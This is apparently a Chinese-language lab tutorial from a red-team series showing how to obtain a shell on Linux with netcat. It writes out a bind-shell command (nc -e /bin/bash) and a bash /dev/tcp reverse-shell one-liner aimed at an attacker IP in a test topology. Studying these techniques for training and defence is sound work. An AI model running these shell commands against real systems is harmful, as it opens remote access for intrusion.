目录

一.利用NC工具在linux执行反弹shell

1.Linux正向连接shell

2.利用Linux自带bash反弹Shell

前文推荐:

- 《红蓝攻防对抗实战》一. 隧道穿透技术详解

- 《红蓝攻防对抗实战》二.内网探测协议出网之TCP/UDP协议探测出网

- 《红蓝攻防对抗实战》三.内网探测协议出网之HTTP/HTTPS协议探测出网

- 《红蓝攻防对抗实战》四.内网探测协议出网之ICMP协议探测出网

- 《红蓝攻防对抗实战》五.内网探测协议出网之DNS协议探测出网

- 《红蓝攻防对抗实战》六.常规反弹之利用NC在windows系统执行反弹shell

一.利用NC工具在linux执行反弹shell



图1-1 Linux系统下实验拓扑图

1.Linux正向连接shell

假设在linux操作系统中想要获取反弹shell,其中反弹方式和上述演示的Windows操作系统不同,以两台linux服务器为例进行实验,实验环境如图1-1 所示,使用正向连接shell的方式。



1)在目标服务器执行nc -lvp 8888 -e /bin/bash 命令来开启目标服务器的监听,如图1-2所示,当有应用程序访问到目标服务器的8888端口的程序时会将bash带出。

图1-2 目标服务器开启监听

2)开启目标服务器的监听后,在攻击机执行nc 192.168.0.3 8888命令来连接目标服务器,此时会获得到目标服务器反弹出来的shell,使用ifconfig命令来验证是否是目标服务器的IP地址,执行结果如图1-3所示。

图1-3 攻击机连接获取反弹shell

2.利用Linux自带bash反弹Shell



1)首先在攻击机中使用nc执行nc -lvp 8888命令开启监听,执行结果如图1-4所示。

图1-4 攻击机开启监听



2)在目标服务器中执行bash -c "bash -i >& /dev/tcp/192.168.0.2/8888 0>&1命令来将shell反弹到攻击机上,其中192.168.0.2是攻击机的IP地址,8888是所监听的端口,如图1-5所示。

图1-5 目标服务器发起连接



3)此时在攻击机中,可以看到已经成功接收到目标服务器反弹的shell,如图1-6所示。

图1-6 攻击机获取反弹shell

![[极客大挑战 2019]EasySQL](https://img-blog.csdnimg.cn/c25e8706e69b464f8bdab4098dd3d1aa.png)

![【第四天]C++高级类和对象:运算符重载、string类和智能指针的深度解析](https://img-blog.csdnimg.cn/231fab1ce30c4ecfbee31537b8b79830.png)